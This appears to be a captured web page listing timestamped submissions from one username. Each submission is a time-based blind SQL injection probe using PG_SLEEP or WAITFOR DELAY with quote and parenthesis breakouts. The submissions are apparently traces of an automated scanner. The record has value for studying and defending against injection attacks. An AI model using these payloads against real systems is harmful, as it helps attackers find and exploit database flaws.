
2026-06-08 20:30:46 - wUmrLVWz
-5 OR 608=​(SELECT 608 FROM PG_SLEEP(12))--
2026-06-08 20:30:35 - wUmrLVWz
5wJzCbal'; waitfor delay '0:0:12' --
2026-06-08 20:30:20 - wUmrLVWz
1 waitfor delay '0:0:12' --
2026-06-08 20:30:02 - wUmrLVWz
-1); waitfor delay '0:0:12' --
2026-06-08 20:29:46 - wUmrLVWz
-1; waitfor delay '0:0:12' --